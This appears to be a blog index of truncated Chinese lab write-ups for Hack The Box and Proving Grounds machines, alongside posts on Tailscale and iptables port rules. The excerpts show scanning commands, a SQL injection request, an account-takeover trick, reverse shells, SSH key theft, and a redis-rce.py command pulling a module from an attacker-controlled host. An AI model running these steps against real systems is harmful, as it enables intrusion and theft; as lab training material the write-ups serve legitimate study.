HTB GreenHorn Writeup

Recon:1rustscan -a 10.10.11.25 --range 1-65535 1nmap 10.10.11.25 -p22,80,3000,8000 -sC -sV GetShell:打开80端口,右键查看源代码中能看到login.php: 打开后发现pluck...

HTB Usage Writeup

Recon:1rustscan -a 10.10.11.18 --range 1-10000 1nmap 10.10.11.18 -p22,53,80 -sC -sV Getshell:admin按钮会跳转到admin.usage.htb: 使用的是Laravel框架: 在以下地址发现SQL注入漏洞: 1http://usage.htb/forget-password 12345678910111213141516POST /forget-password HTTP/1.1Host: usage.htbContent-Length: 75Cache-Control: max-age=0Accept-Language: zh-CNUpgrade-Insecure-Requests: 1Origin: http://usage.htbContent-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36...

Proving Grounds Clue Writeup

Proving Grounds - ClueRecon GetShell打开3000端口: 右上角是一个CQL查询的接口,页面显示版本号为3.11.13,搜索漏洞: 这个版本号不一定是Cassandra的版本号,有可能是那个集群id的版本,所以exploit DB中的文件读取poc可以尝试一下: 目标机器上存在两个用户,cassie与anthony。根据漏洞脚本的提示: 读取/proc/self/cmdline: 没什么效果。搜素8021上的服务指纹,找到一个命令注入: 但是他需要密码: 所以大概思路就是,利用文件读取漏洞却尝试读取密码,最后发现密码文件在: 对RCE利用脚本进行更改: 反弹shell: 发现3000端口才能出站。升级交互式shell: 发现用户ssh密钥: 可以用文件读取漏洞去获取: 这是root用户的密钥:

Proving Grounds - Tico

Recon12nmap 192.168.57.143 -p- -Pn -sTnmap 192.168.57.143 -p21,22,80,8080,11211,27017 -sV -sC GetShell80端口是一个前端的应用,无论如何交互都不会与后端服务发生请求: 8080端口有一个名为nodeBB的web应用: nodeBB有一个账户接管漏洞: 漏洞说明: 看起来是在更改密码的时候: 将数据包中的uid标识符从2改成1: 然后退出用户,以admin身份登录: 然后用到了这个洞: 漏洞脚本需要改这里: 看起来是将我本地的pub写入了root的的authorized_keys中,可以成功登录:

Tailscale组网

利用Tailscale构建自己的NAT网络方案: Tailscale 是一个用户友好的 VPN 服务,允许用户在不同设备之间创建安全的网络连接。它利用 WireGuard 协议的高效性和安全性,提供了一个易于配置和管理的虚拟专用网络,它通过简化网络配置和增强安全性,使得创建和管理虚拟网络变得更加高效和便捷。 主要特点 易于设置: Tailscale 的安装和配置非常简单。用户只需在设备上安装客户端应用程序,并通过一个简单的登录过程即可连接到网络。 自动化网络配置: Tailscale 自动处理网络配置和防火墙设置,用户无需手动配置复杂的网络参数。 跨平台支持: 支持多种操作系统,包括 Windows、macOS、Linux、iOS 和 Android,使得不同设备之间的连接变得无缝。 安全性: 基于 WireGuard 协议,Tailscale 提供了强大的加密和安全性,确保数据在传输过程中的安全。 去中心化架构: Tailscale...

端口使用优化



某些组织内部关于端口使用有规范要求,比如只允许开放80,8080,8000等标准化端口,而又有资源最大化利用,降低成本的初心,可以考虑通过Nginx监听80端口,根据不同的server_name分别进行转发。某些组织内部 建议结合防火墙使用,iptables添加允许本地IP进行访问,拒绝端口从外部访问: 1234567891011# 允许来自本地的 TCP 协议访问端口 8000 sudo iptables -A INPUT -p tcp -s 127.0.0.1 --dport 8000 -j ACCEPT # 允许来自本地的 UDP 协议访问端口 8000 sudo iptables -A INPUT -p udp -s 127.0.0.1 --dport 8000 -j ACCEPT # 阻止其他来源的 TCP 协议访问端口 8000 sudo iptables -A INPUT -p tcp --dport 8000 -j DROP # 阻止其他来源的 UDP 协议访问端口 8000 sudo iptables -A INPUT -p udp...

Proving Grounds Access Writeup

Recon:对端口进行扫描探测: 1nmap 192.168.203.187 -p- -Pn -n -sT --min-rate 2000 1nmap 192.168.203.187 -sC -sV -p 53,80,88,135,139,389,445,464,593,636,3268 -Pn 根据扫描结果来看,目标域名为access.offsec。 GetFlag:搜集目录信息,发现有趣的URL: 1dirsearch -u http://access.offsec/ 1234http://access.offsec/cgi-bin/printenv.plhttp://access.offsec/uploads/http://access.offsec/assets/http://access.offsec/forms/ 获取到站点绝对路径: 点击网页的Buy...

Proving Grounds Slort Writeup

Recon:1nmap 192.168.196.53 -p- -Pn --min-rate 2000 -sT -n ![image-20240706195058310]https://anneballa.github.io/pageimgs/oldimage/image-20240706195058310.png) 1nmap 192.168.196.53 -p21,135,139,445,3306,4443,5040,7680,8080 -sC -sV ![image-20240706200131088]https://anneballa.github.io/pageimgs/oldimage/image-20240706200131088.png) GetFlag:枚举目录: 1dirsearch -u...

Proving Grounds Wombo Writeup

Recon:进行端口识别: 1nmap 192.168.240.69 -p- -n -sT --min-rate 2000 1nmap 192.168.240.69 -p22,53,80,6379,8080,27017 -sV -sC Get Flag:谷歌搜索Redis key-value store 5.0.9可以获取到一个可能存在的漏洞信息: 根据帮助说明进行尝试: 进行谷歌搜索: 根据说明进行编译: 执行漏洞利用: 1python redis-rce.py -r 192.168.240.69 -p 6379 -L 192.168.45.228 -P 6379 -f RedisModules-ExecuteCommand/src/module.so 读取flag: